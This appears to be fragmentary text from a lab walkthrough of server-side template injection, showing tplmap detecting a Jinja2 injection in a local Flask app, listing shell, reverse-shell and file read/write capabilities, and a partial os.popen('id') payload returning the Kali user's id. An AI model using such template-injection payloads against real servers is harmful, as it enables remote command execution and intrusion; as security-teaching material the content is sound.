 download REMOTE LOCAL Download remote files
kali@kali:/opt/tplmap$ ./tplmap.py -u http://0.0.0.0:5000/ -d 'name'
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if POST parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  POST parameter: name
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux2
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[+] Rerun tplmap providing one of the following options:

    --os-shell                          Run shell on the target
    --os-cmd                            Execute shell commands
    --bind-shell PORT                   Connect to a shell bind to a target port
    --reverse-shell HOST PORT   Send a shell back to the attacker's port
    --upload LOCAL REMOTE       Upload files to the server
    --download REMOTE LOCAL     Download remote files
kali@kali:/opt/tplmap$
Kali Training Kali Tools Kali Docs
obals__['os'].popen('id').read() Submit
Hello uid=1000(kali) gid=1000
groups=1000(kali),24(cdrom),2
!
Inspector Console Debugger Style Editor
No element selected.
method="post">
First name